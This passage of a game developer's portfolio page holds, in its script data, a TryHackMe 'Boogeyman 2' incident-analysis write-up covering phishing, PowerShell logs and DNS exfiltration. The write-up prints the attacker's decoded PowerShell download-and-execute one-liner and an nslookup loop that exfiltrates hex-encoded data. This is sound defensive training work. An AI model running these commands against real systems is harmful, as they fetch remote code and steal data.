                    <h3>Isometric Bow & Arrow Mechanic</h3>
                    <p>A gameplay prototype exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.</p>
                    <div class="tech-tags">
                        <span class="tag">Unity</span>
                        <span class="tag">C#</span>
                        <span class="tag">Physics</span>
                    </div>
                </div>
            </div><div class="project-card" data-project="project2">
                <img class="project-video" src="Images/interactive_portfolio_thumbnail.jpg" alt="Interactive Portfolio Museum Environment">
                <div class="project-info">
                    <h3>Interactive Portfolio</h3>
                    <p>A fully playable Unity-based interactive portfolio presented as a museum-style experience. Come explore my rooms showcasing my skills, experience, and current projects (designed to be lightweight)</p>
                    <div class="tech-tags">
                        <span class="tag">Unity</span>
                        <span class="tag">C#</span>
                        <span class="tag">WebGL</span>
                    </div>
                </div>
            </div><div class="project-card" data-project="project3">
                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
                    <source src="Videos/ProjectBloodlines.mp4" type="video/mp4">
                </video>
                <div class="project-info">
                    <h3>Project Bloodlines - Character, Controls, Camera (3Cs)</h3>
                    <p>A CRPG 3Cs prototype inspired by Kenshi and Baldur's Gate 3.</p>
                    <div class="tech-tags">
                        <span class="tag">Unreal Engine 5</span>
                        <span class="tag">C++</span>
                        <span class="tag">Blueprints</span>
                    </div>
                </div>
            </div><div class="project-card" data-project="project4">
                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
                    <source src="Videos/RimworldFinalProject.mp4" type="video/mp4">
                </video>
                <div class="project-info">
                    <h3>God's Oversight</h3>
                    <p>A RimWorld mod where colonists gain unique abilities based on traits and percentage tiers. Focused on systems design, XML modding, and iterative balancing.</p>
                    <div class="tech-tags">
                        <span class="tag">C#</span>
                        <span class="tag">XML</span>
                        <span class="tag">RimWorld</span>
                    </div>
                </div>
            </div><div class="project-card" data-project="project5">
                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
                    <source src="Videos/Pathfinder.mp4" type="video/mp4">
                </video>
                <div class="project-info">
                    <h3>Pathfinder</h3>
                    <p>A Sports Interactive Game Jam project focusing on AI pathfinding.</p>
                    <div class="tech-tags">
                        <span class="tag">Unity</span>
                        <span class="tag">AI</span>
                        <span class="tag">Game Jam</span>
                    </div>
                </div>
            </div>
            </div>
        </div>
    </section>

    <!-- About Page -->
    <div class="page-section" id="aboutPage">
        <div class="page-container">
            <div class="page-header">
                <h1>About Me</h1>
                <button class="close-page" onclick="closePage('aboutPage')">Back to Portfolio</button>
            </div>

            <!-- WHO I AM -->
            <div class="about-section">
                <h2>Who I Am</h2>
                <div class="about-layout">
                    <!-- Text -->
                    <div class="about-content">
                        <p>Hello, My name is Casey Kusella-Gussin. As I am writing this, I am 29 years old and currently residing in London, United Kingdom.</p>
                        <p>I have been in love with video games my whole life and I have been blessed to work in AAA games for two and a half years with the hunger learn and develop still existing.</p>
                        <p>I gradutated from the University of Plymouth with a BSc Hons in Computing and Video Games.</p>
                        <p>My favourite video games either involve an intensive, urgent story like Mass Effect 2 and Star Wars: Knights of the Old Republic or a mind boggling set of game mechanics and systems such as RimWorld, Path of Exile and Crusader Kings.</p>

                    </div>

                    <!-- Photo -->
                    <div class="about-photo">
                        <img src="Images/Graduation.png" alt="Photo of Casey">
                        <span class="photo-caption">Hello 👋</span>
                    </div>
                </div>
            </div>

            <!-- FUN FACTS -->
            <div class="about-section">
                <h2>Fun Facts</h2>
                <div class="skills-grid">
                    <div class="skill-item">
                        <h4>I have had work experience at Lionhead Studios and Sony Entertainment London which have both closed down</h4>
                        <p>Was it my fault?</p>
                    </div>
                    <div class="skill-item">
                        <h4>My favourite movie trilogy is Lord of the Rings</h4>
                        <p>Obviously!</p>
                    </div>
                    <div class="skill-item">
                        <h4>My ultimate favourite video game of all time is Star Wars: Knights of the Old Republic</h4>
                        <p>The beginning of my love for RPGs</p>
                    </div>
                    <div class="skill-item">
                        <h4>I am double jointed and can bend my finger back and touch the back of my hand</h4>
                        <p>Eww</p>
                    </div>
                    <div class="skill-item">
                        <h4>I still get excited for video game reveals even though i'm pushing 30</h4>
                        <p>Never too old to be a kid</p>
                    </div>
                    <div class="skill-item">
                        <h4>I used to be a model when I was a baby</h4>
                        <p>I still have the magazine I was featured in</p>
                    </div>
                </div>
            </div>

            <!-- INTERESTS -->
            <div class="about-section">
                <h2>Interests & Hobbies</h2>
                <p>I try to create a balanced lifestyle that doesn't involve me locked in my room all day programming, playing games or watching TV.</p>
                <p>I love football — I've been an Arsenal fan since I was around 5 years old and have never regretted supporting them despite a lack of glory for 20+ years. I also frequently play football myself and have played since a child too!</p>
                <p>I also maintain an active lifestyle and regularly train at the gym, reaching a peak bench of 150kg.</p>
            </div>
        </div>
    </div>

    <!-- CV Page -->
    <div class="page-section" id="cvPage">
        <div class="page-container">
            <div class="page-header">
                <h1>Curriculum Vitae</h1>
                <button class="close-page" onclick="closePage('cvPage')">Back to Portfolio</button>
            </div>

            <div class="cv-section">
                <h2>Experience</h2>
                <div class="cv-item">
                    <h3>Data Manager (Build and Release Specialist)</h3>
                    <div class="cv-meta">Ubisoft Reflections • January 2024 – April 2025</div>
                    <ul>
                        <li>Worked across three unannounced projects, including <i>Avatar: Frontiers of Pandora</i></li>
                        <li>Managed Perforce servers including depot setup, branch merging, and permissions</li>
                        <li>Provided troubleshooting support for in-house engines and backend tools</li>
                        <li>Developed internal documentation and onboarding tutorials for Perforce Helix Core</li>
                        <li>Supported low-level build engineering and Kanban-based development workflows</li>
                    </ul>
                </div>

                <div class="cv-item">
                    <h3>QA Tester</h3>
                    <div class="cv-meta">Sports Interactive • August 2022 – March 2023</div>
                    <ul>
                        <li>QA testing for <i>Football Manager 2023</i> and <i>Football Manager 2023 Console</i></li>
                        <li>Bug tracking and reporting using Jira and TestRail</li>
                        <li>Community support and live issue tracking</li>
                        <li>Automation soak testing and console testing workflows</li>
                    </ul>
                </div>

                <div class="cv-item">
                    <h3>QA Work Experience</h3>
                    <div class="cv-meta">Sony Entertainment Europe • July 2013</div>
                    <ul>
                        <li>QA testing on <i>Book of Spells</i> and <i>SingStar</i></li>
                        <li>Assisted with social media and staff interviews</li>
                    </ul>
                </div>

                <div class="cv-item">
                    <h3>QA Work Experience</h3>
                    <div class="cv-meta">Lionhead Studios • March 2011 – May 2011</div>
                    <ul>
                        <li>QA testing on <i>Fable 3 (PC)</i>, <i>Fable: The Journey</i>, and <i>Fable Legends</i></li>
                        <li>Exposure to professional studio pipelines and development culture</li>
                    </ul>
                </div>
            </div>

            <div class="cv-section">
                <h2>Education</h2>
                <div class="cv-item">
                    <h3>BSc Computing and Video Game Development</h3>
                    <div class="cv-meta">University of Plymouth • 2016 – 2021</div>
                    <p>Second-Class Honours</p>
                </div>
            </div>

            <div class="cv-section">
                <h2>Technical Skills</h2>
                <div class="cv-item">
                    <p><strong>Programming:</strong> C#, C++, Blueprints</p>
                    <p><strong>Game Engines:</strong> Unity, Unreal Engine 5</p>
                    <p><strong>Tools:</strong> Git (Administration), Perforce (Administration), Jira, Confluence</p>
                    <p><strong>Specializations:</strong> Gameplay systems, UI systems, Game Modding, Engine workflows</p>
                </div>
            </div>
        </div>
    </div>

    
    <!-- Blog Page -->
    <div class="blog-page" id="blogPage">
        <div class="blog-container">
            <div class="blog-header">
                <h1>Blog</h1>
                <button class="close-blog" onclick="closeBlog()">Back to Portfolio</button>
            </div>
            <div class="blog-posts" id="blogPosts"></div>
        </div>
    </div>

    <!-- Blog Post Detail -->
    <div class="blog-post-detail" id="blogPostDetail">
        <div class="blog-post-container">
            <button class="blog-post-back" onclick="closeBlogPost()">← Back to Blog</button>
            <div class="blog-post-header">
                <h1 id="blogPostTitle">Blog Post Title</h1>
                <div class="blog-post-meta">
                    <span id="blogPostDate">January 1, 2024</span> • 
                    <span id="blogPostReadTime">5 min read</span>
                </div>
            </div>
            <div class="blog-post-content" id="blogPostContent"></div>
        </div>
    </div>

    <!-- Project Detail Page -->
    <div class="project-detail" id="projectDetail">
        <div class="project-detail-container">
            <div class="project-detail-header">
                <h1 id="detailTitle">Project Title</h1>
                <button class="close-detail" onclick="closeProjectDetail()">Back to Portfolio</button>
            </div>
            <div class="project-detail-content">
                <div class="project-detail-video" id="detailMedia"></div>
                <div class="project-detail-info">
                    <h2>Project Overview</h2>
                    <p id="detailDescription">Project description goes here.</p>
                    
                    <h3>Technologies Used</h3>
                    <ul id="detailTech"></ul>

                    <h3>Key Features</h3>
                    <ul id="detailFeatures"></ul>

                    <h3>Project Details</h3>
                    <p id="detailExtra">Additional information about the project.</p>
                    
                    <div class="project-repo-link" id="detailRepo"></div>
                </div>
            </div>
        </div>
    </div>

        <script>
        // Check for required elements on page load
        document.addEventListener('DOMContentLoaded', () => {
            const requiredElements = [
                'homeContent',
                'projects',
                'projectDetail',
                'blogPage',
                'blogPosts'
            ];
            
            requiredElements.forEach(id => {
                if (!document.getElementById(id)) {
                    console.warn(`Required element #${id} not found`);
                }
            });
            
            // Initialize videos
            const videos = document.querySelectorAll('.project-video');
            
            const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    const video = entry.target;
                    if (video.tagName === 'VIDEO') {
                        if (entry.isIntersecting) {
                            // Try to play the video
                            const playPromise = video.play();
                            if (playPromise !== undefined) {
                                playPromise.catch(error => {
                                    // Autoplay was prevented, mute and try again
                                    video.muted = true;
                                    video.play().catch(() => {
                                        console.log('Video autoplay prevented:', error);
                                    });
                                });
                            }
                        } else {
                            // Video is out of view, pause it
                            video.pause();
                        }
                    }
                });
            }, {
                threshold: 0.25,
                rootMargin: '0px 0px -50px 0px'
            });

            videos.forEach(video => {
                if (video.tagName === 'VIDEO') {
                    // Set video attributes
                    video.muted = true;
                    video.loop = true;
                    video.playsInline = true;
                    video.preload = 'metadata';
                    
                    observer.observe(video);
                }
            });
            
            // Initialize project card interactions
            initProjectCards();
            
            // Initialize blog posts (but don't load them yet)
            initializeBlog();
        });

        // Project card tilt effect
        function initProjectCards() {
            document.querySelectorAll('.project-card').forEach(card => {
                let frameId = null;
                
                card.addEventListener('mousemove', (e) => {
                    if (frameId) {
                        cancelAnimationFrame(frameId);
                    }
                    
                    frameId = requestAnimationFrame(() => {
                        const rect = card.getBoundingClientRect();
                        const centerX = rect.left + rect.width / 2;
                        const centerY = rect.top + rect.height / 2;
                        
                        const deltaX = (e.clientX - centerX) / (rect.width / 2);
                        const deltaY = (e.clientY - centerY) / (rect.height / 2);
                        
                        const tiltX = deltaY * 5;
                        const tiltY = -deltaX * 5;
                        const scale = 1.02;
                        
                        card.style.transform = `
                            perspective(1000px) 
                            rotateX(${tiltX}deg) 
                            rotateY(${tiltY}deg) 
                            scale(${scale}) 
                            translateY(-5px)
                        `;
                        card.style.transition = 'transform 0.1s ease-out';
                    });
                });
                
                card.addEventListener('mouseleave', () => {
                    if (frameId) {
                        cancelAnimationFrame(frameId);
                    }
                    
                    card.style.transform = 'perspective(1000px) rotateX(0) rotateY(0) scale(1) translateY(0)';
                    card.style.transition = 'transform 0.3s ease-out';
                });
                
                card.addEventListener('click', (e) => {
                    e.preventDefault();
                    const projectId = card.getAttribute('data-project');
                    if (projectId) {
                        openProjectDetail(projectId);
                    }
                });
            });
        }

        // Page navigation
        
function switchSubtab(tab) {
    // Remove active from all buttons
    document.querySelectorAll('.subtab-btn').forEach(btn => btn.classList.remove('active'));
    // Add active to clicked button
    event.target.classList.add('active');
    // Hide all content
    document.querySelectorAll('.subtab-content').forEach(el => el.style.display = 'none');
    // Show selected content
    document.getElementById('subtab-content-' + tab).style.display = 'block';
}

function showHome() {
            // Close all open pages
            document.querySelectorAll('.page-section, .blog-page, .project-detail, .blog-post-detail').forEach(page => {
                page.classList.remove('active');
            });
            
            // Show home content
            document.getElementById('homeContent').style.display = 'block';
            document.getElementById('projects').style.display = 'block';
            document.body.style.overflow = 'auto';
    document.querySelector('.subtab-btn.active').click();
        }

        function openAboutPage() {
            document.getElementById('aboutPage').classList.add('active');
            document.getElementById('homeContent').style.display = 'none';
            document.getElementById('projects').style.display = 'none';
            document.body.style.overflow = 'hidden';
        }

        function openCVPage() {
            document.getElementById('cvPage').classList.add('active');
            document.getElementById('homeContent').style.display = 'none';
            document.getElementById('projects').style.display = 'none';
            document.body.style.overflow = 'hidden';
        }

        function closePage(pageId) {
            document.getElementById(pageId).classList.remove('active');
            document.getElementById('homeContent').style.display = 'block';
            document.getElementById('projects').style.display = 'block';
            document.body.style.overflow = 'auto';
    document.querySelector('.subtab-btn.active').click();
        }

        // Project data
        const projectData = {
    boogeyman2: {
    title: "Boogeyman Challenge 2",
    description: "A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.",
    tech: ["TryHackMe", "tshark", "CyberChef", "KeePass2"],
    features: [
      "Packet capture analysis with tshark",
      "DNS exfiltration artifact extraction",
      "Hex decoding via CyberChef",
      "KeePass2 credential recovery",
      "Credit card number extraction"
    ],
    extra: "<p>Room Overview</p>\n<h2>Notes</h2>\n<p>This is my second write-up within cybersecurity. I have used TryHackMe's SOC Analyst L1 path so I can gain a strong foundational knowledge of what it takes to be one. So far, I'm having a fun time. I've been doing the rooms daily because the job requires complex problem-solving skills, which gives me satisfaction when I find a solution to a problem. My first write-up was Splunk Alert Triage, which I personally thought was a bit easy, but I have heard much about the Boogeyman series of rooms and the challenge they can provide, so I am looking forward to this.</p>\n<h2>Introduction</h2>\n<p>In this room, I am told I should have previous knowledge of phishing analysis and foundational Wireshark knowledge. I'm pleased to have done modules based around both, and I hope to apply what I learned.</p>\n<p>The room comes with a copy of a phishing email, PowerShell logs from the victim's workstation (Julianne), and a packet capture from the workstation.</p>\n<p>I have been given a selection of tools as well, such as Thunderbird, LNKParse3, Wireshark, tshark, and jq.</p>\n<h2>Artifacts Used</h2>\n<ul><li><code>dump.eml</code></li>\n<li><code>Invoice_20230103.lnk</code></li>\n<li><code>powershell.json</code></li>\n<li><code>capture.pcapng</code></li>\n</ul>\n<h2>Task 1</h2>\n<p>Task 1 introduces the room's objective. Julianne, a finance employee working at a logistics company, received an email about an unpaid invoice from a business partner. The document that came with the email was malicious and compromised her PC.</p>\n<img src=\"Images/Pasted image 20260603183531.png\" alt=\"Pasted image 20260603183531.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>The security team flagged the execution of the attachment, and it seems that the finance department was the target of the attack. The security team did some OSINT research and found out that the attack is linked to a threat group called Boogeyman.</p>\n<p>The first task is about analysing the <code>dump.eml</code> file to inspect the email headers of the malicious email. I am given two methods to investigate the <code>dump.eml</code>; I picked the one that involves opening the file via Thunderbird and then using <code>lnkparse</code> to extract information from the file.</p>\n<h3>Question 1</h3>\n<p><strong>Question:</strong> What is the email address used to send the phishing email?</p>\n<p><strong>Walkthrough:</strong> I opened the file through Thunderbird and was greeted with the usual content of an email, including the supposed name of the sender and the email address.</p>\n<img src=\"Images/Pasted image 20260603191048.png\" alt=\"Pasted image 20260603191048.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: agriffin@bpakcaging[.]xyz</strong></p>\n<h3>Question 2</h3>\n<p><strong>Question:</strong> What is the email address of the victim?</p>\n<p><strong>Walkthrough:</strong> The email address of the victim is also in the image just below the sender.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: julianne.westcott@hotmail[.]com</strong></p>\n<h3>Question 3</h3>\n<p><strong>Question:</strong> What is the name of the third-party mail relay service used by the attacker based on the <code>DKIM-Signature</code> and <code>List-Unsubscribe</code> headers?</p>\n<p><strong>Walkthrough:</strong> This information can be obtained by reading the message source.</p>\n<img src=\"Images/Pasted image 20260603191706.png\" alt=\"Pasted image 20260603191706.png\" style=\"display:block; margin:1rem 0; max-width:221px; width:100%;\">\n<p>There is a lot of information within this message source, so we can perform a Control + F search for:</p>\n<pre><code>DKIM-Signature</code></pre>\n<img src=\"Images/Pasted image 20260603192108.png\" alt=\"Pasted image 20260603192108.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We find the section we need, and since we're looking for the third-party mail relay service, we can use the information to deduce that the service is Elastic Email.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: elasticemail</strong></p>\n<h3>Question 4</h3>\n<p><strong>Question:</strong> What is the name of the file inside the encrypted attachment?</p>\n<p><strong>Walkthrough:</strong> This question involves opening the zip file that came with the email. Extracting files from a <code>.zip</code> file is normally safe, but some files might not actually be zip files, so it is helpful to have the full file name or have your file browser display the actual file type to avoid hidden executions.</p>\n<img src=\"Images/Pasted image 20260603194508.png\" alt=\"Pasted image 20260603194508.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<img src=\"Images/Pasted image 20260603194602.png\" alt=\"Pasted image 20260603194602.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>The payload is indeed a <code>.zip</code> file, and we can see the name of the file.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: Invoice_20230103.lnk</strong></p>\n<h3>Question 5</h3>\n<p><strong>Question:</strong> What is the password of the encrypted attachment?</p>\n<p><strong>Walkthrough:</strong> This was supplied by the attacker in the email sent to the victim.</p>\n<img src=\"Images/Pasted image 20260603194824.png\" alt=\"Pasted image 20260603194824.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: Invoice2023!</strong></p>\n<h3>Question 6</h3>\n<p><strong>Question:</strong> Based on the result of the <code>lnkparse</code> tool, what is the encoded payload found in the Command Line Arguments field?</p>\n<p><strong>Walkthrough:</strong> After extracting the file from the <code>.zip</code> by using the supplied password, we can use LNKParse3 to view the contents of the file. LNKParse3 is a package that can parse <code>.lnk</code> files to extract hidden data, which is why it is a popular digital forensics tool.</p>\n<img src=\"Images/Pasted image 20260603195546.png\" alt=\"Pasted image 20260603195546.png\" style=\"display:block; margin:1rem 0; max-width:693px; width:100%;\">\n<p>After a bit of online research, we can use the command:</p>\n<pre><code>lnkparse Invoice_20230103.lnk</code></pre>\n<p>to parse the information into a readable format and grab useful information such as the command-line execution that comes with opening the file.</p>\n<img src=\"Images/Pasted image 20260603195811.png\" alt=\"Pasted image 20260603195811.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We see an encoded payload found within the command-line arguments.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: [base64]</strong></p>\n<p>I haven't been asked yet, but I decided to decode the payload using CyberChef. I initially had difficulty decoding it because using <strong>From Base64</strong> alone was not enough. The string needed to be decoded as UTF-16LE after Base64 decoding.</p>\n<pre><code>iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')</code></pre>\n<p>This is what I decoded. This line downloads a script from the internet and runs it.</p>\n<h2>Task 2</h2>\n<p>We have found out so far that Julianne's workstation was compromised by opening a file that downloaded scripts from a website. However, we still do not know what those scripts are or what they do, and that is what this task is about.</p>\n<p>We can find this out by analysing the PowerShell logs that were supplied to us.</p>\n<h3>Question 1</h3>\n<p><strong>Question:</strong> What are the domains used by the attacker for file hosting and C2? Provide the domains in alphabetical order. (e.g. <code>a.domain.com,b.domain.com</code>)</p>\n<p><strong>Walkthrough:</strong> For this question, I am shown a few commands I can use in conjunction with jq, which is a command-line JSON processor. This package can make JSON formatting human-readable, as pages of JSON-formatted fields can be quite unappealing to read.</p>\n<img src=\"Images/Pasted image 20260603204235.png\" alt=\"Pasted image 20260603204235.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>I played around with a few commands and read some of the events that appeared. The formatting of the domain had already been presented to us, so all I did was search for <code>.com</code> with the search function, and I was able to find a few domains within the <code>ScriptBlockText</code> field. I didn't want to find the results this way, so I found what I needed using the command line:</p>\n<pre><code>cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'</code></pre>\n<p>The cheat sheet helped me search for the field I needed in the order the events appeared. There was still quite a lot of data to scroll through, and I realized I had unintentionally found a domain that was not related to file hosting, but I also found another domain related to the decoded file host from the other question.</p>\n<img src=\"Images/Pasted image 20260603212301.png\" alt=\"Pasted image 20260603212301.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<img src=\"Images/Pasted image 20260603212432.png\" alt=\"Pasted image 20260603212432.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: cdn.bpakcaging.xyz,files.bpakcaging.xyz</strong></p>\n<h3>Question 2</h3>\n<p><strong>Question:</strong> What is the name of the enumeration tool downloaded by the attacker?</p>\n<p><strong>Walkthrough:</strong> Regarding the other domain name I found in the previous question, I found a GitHub repository a bit later in the log file. I should have realised earlier that the GitHub repository was not being used for file hosting because the line began with <code>iex</code>, which is used like the other command-line argument to execute scripts from a website. We just want the tool name, not the whole URL.</p>\n<img src=\"Images/Pasted image 20260603213122.png\" alt=\"Pasted image 20260603213122.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: Seatbelt</strong></p>\n<h3>Question 3</h3>\n<p><strong>Question:</strong> What is the file accessed by the attacker using the downloaded <code>sq3.exe</code> binary? Provide the full file path with escaped backslashes.</p>\n<p><strong>Walkthrough:</strong> This one was a bit tricky to find, and the reason is that the full answer is split into sections.</p>\n<img src=\"Images/Pasted image 20260603215744.png\" alt=\"Pasted image 20260603215744.png\" style=\"display:block; margin:1rem 0; max-width:292px; width:100%;\">\n<p>The attacker was changing the directory to get into certain folder locations bit by bit. They had to enter a password to get into these locations until they used the downloaded <code>sq3.exe</code> binary once they found the file they needed.</p>\n<img src=\"Images/Pasted image 20260603220201.png\" alt=\"Pasted image 20260603220201.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<pre><code>AppData\\\\Local\\\\Packages\\\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\\\LocalState\\\\plum.sqlite</code></pre>\n<p>The answer had to be put together from the beginning, and it unfortunately took me a while to figure that out. The <code>sq3.exe</code> binary is a lightweight tool used to query and steal data. The command at the end retrieved 100 columns for up to 100 rows.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: C:\\\\Users\\\\j.westcott\\\\AppData\\\\Local\\\\Packages\\\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\\\LocalState\\\\plum.sqlite</strong></p>\n<h3>Question 4</h3>\n<p><strong>Question:</strong> What is the software that uses the file in Question 3?</p>\n<p><strong>Walkthrough:</strong> We can find this out by viewing the file location of where the file was taken from. In short, it was taken from the Microsoft package <strong>Sticky Notes</strong>.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: Microsoft Sticky Notes</strong></p>\n<h3>Question 5</h3>\n<p><strong>Question:</strong> What is the name of the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong> If we scroll a bit further down, we can see what the file is, as well as where it is being extracted to.</p>\n<img src=\"Images/Pasted image 20260603221246.png\" alt=\"Pasted image 20260603221246.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<pre><code>protected_data.kdbx</code></pre>\n<p style=\"word-break: break-all;\"><strong>Answer: protected_data.kdbx</strong></p>\n<h3>Question 6</h3>\n<p><strong>Question:</strong> What type of file is the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong> This requires a bit of external research since it is unrelated to the logs. After a quick Google search, I found out that it is a KeePass Password Database file type, which is used by a password manager to store passwords.</p>\n<img src=\"Images/Pasted image 20260603221715.png\" alt=\"Pasted image 20260603221715.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: KeePass password database (.kdbx)</strong></p>\n<h3>Question 7</h3>\n<p><strong>Question:</strong> What is the encoding used during the exfiltration attempt of the sensitive file?</p>\n<p><strong>Walkthrough:</strong> We have all of the PowerShell commands within this log, so if we scroll a bit further down once more, we can see a line that is very familiar as part of the encoding process.</p>\n<img src=\"Images/Pasted image 20260603222332.png\" alt=\"Pasted image 20260603222332.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<pre><code>\"$split = $hex -split '(\\\\S{50})'; ForEach ($line in $split) { nslookup -q=A \\\"$line.bpakcaging.xyz\\\" $destination;} echo \\\"Done\\\";;pwd\"}</code></pre>\n<p style=\"word-break: break-all;\"><strong>Answer: hex</strong></p>\n<h3>Question 8</h3>\n<p><strong>Question:</strong> What is the tool used for exfiltration?</p>\n<p><strong>Walkthrough:</strong> Within the same command that was used to encode the file, we can see the file host domains from earlier on being used, and that is where the file is being exfiltrated to. The tool being used for that is <code>nslookup</code>.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: nslookup</strong></p>\n<h2>Task 3</h2>\n<p>We have now found what damage was done through the attack. Julianne didn't have any permanent damage caused to her workstation or business infrastructure, but the attackers were able to use C2 to exfiltrate two files, which could result in a number of problems.</p>\n<p>We were able to find out what domains, IP addresses, and ports the attacker used. This is where we will analyse the traffic through Wireshark to find out exactly what the attacker exfiltrated and how they performed the attack.</p>\n<h3>Question 1</h3>\n<p><strong>Question:</strong> What software is used by the attacker to host its presumed file/payload server?</p>\n<p><strong>Walkthrough:</strong> I will admit I had a pretty miserable time with this question. I tried all types of search queries to find the answer. There were only two packets that contained the answer TryHackMe wanted, and it unfortunately came down to using a very specific search query to find it. I asked an AI bot what the answer was after 45 minutes of searching and then found the packet I was looking for.</p>\n<img src=\"Images/Pasted image 20260603234634.png\" alt=\"Pasted image 20260603234634.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>The distinct difference I found in the packet was the content type:</p>\n<pre><code>application/x-msdos-program</code></pre>\n<p>I had tried finding the request URI from the previous tasks (<code>hxxp://files.bpakcaging[.]xyz/sb.exe</code>), but I wasn't having much luck. I reverse-searched the query to find the correct query to search with, and it was:</p>\n<pre><code>http.response_for.uri == \"http://files.bpakcaging.xyz/sb.exe\"</code></pre>\n<p>I was pretty upset that I couldn't figure out this question, but I learned how I can search for this in the future now.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: Python</strong></p>\n<h3>Question 2</h3>\n<p><strong>Question:</strong> What HTTP method is used by the C2 for the output of the commands executed by the attacker?</p>\n<p><strong>Walkthrough:</strong> This time I had more luck. We have knowledge of two malicious domains that were used to host tools and files.</p>\n<img src=\"Images/Pasted image 20260604000025.png\" alt=\"Pasted image 20260604000025.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We still have the terminal open just in case we need any more information, so I decided to search using one of the domains.</p>\n<p>I used the query:</p>\n<pre><code>http.host == cdn.bpakcaging.xyz:8080</code></pre>\n<img src=\"Images/Pasted image 20260604000454.png\" alt=\"Pasted image 20260604000454.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>I found a packet that has the <code>POST</code> method with information regarding the application. I decided to follow the stream with HTTP and found proof of PowerShell usage.</p>\n<img src=\"Images/Pasted image 20260604000616.png\" alt=\"Pasted image 20260604000616.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: POST</strong></p>\n<h3>Question 3</h3>\n<p><strong>Question:</strong> What is the protocol used during the exfiltration activity?</p>\n<p><strong>Walkthrough:</strong> In the previous task, we discovered that the tool the attacker was using was <code>nslookup</code>, which points us toward DNS-based exfiltration.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: DNS</strong></p>\n<h3>Question 4</h3>\n<p><strong>Question:</strong> What is the password of the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong> Here are the facts that we know:</p>\n<ul><li>The file name.</li>\n<li>The file was extracted and converted into hex.</li>\n</ul>\nI went back to the PowerShell logs because I needed to find the time that the data was exfiltrated.\n<img src=\"Images/Pasted image 20260604005859.png\" alt=\"Pasted image 20260604005859.png\" style=\"display:block; margin:1rem 0; max-width:697px; width:100%;\">\n<p>I now have the time the file was exfiltrated with <code>sq3.exe</code>. I can now look for a <code>POST</code> packet frame and search for any hex blocks.</p>\n<img src=\"Images/Pasted image 20260604010432.png\" alt=\"Pasted image 20260604010432.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>I did find the packet frame by searching for the <code>POST</code> method.</p>\n<img src=\"Images/Pasted image 20260604011532.png\" alt=\"Pasted image 20260604011532.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>All of this is the encoded file. We now need to decode it within CyberChef.</p>\n<img src=\"Images/Pasted image 20260604011617.png\" alt=\"Pasted image 20260604011617.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We get the password that was exfiltrated.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: %p9^3!lL^Mz47E2GaT^y</strong></p>\n<h3>Question 5</h3>\n<p><strong>Question:</strong> What is the credit card number stored inside the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong></p>\n<p><code>tshark</code> comes with Wireshark and is specifically used within the command line. The first step we want to take is to narrow down the search to just the malicious domains we saw earlier, so that means any <code>dns.query.name</code> containing <code>bpakcaging</code>:</p>\n<pre><code>tshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns && dns.qry.name contains \"bpakcaging\"' -T fields -e dns.qry.name</code></pre>\n<p>The results have narrowed everything down, but there's still a bit of noise. There are duplicates throughout the search, and because the chunks have been split apart, we need to concatenate all of the long hex code into one block so we can decode it within CyberChef.</p>\n<img src=\"Images/Pasted image 20260604101220.png\" alt=\"Pasted image 20260604101220.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>You can now see why we needed to use tshark; we 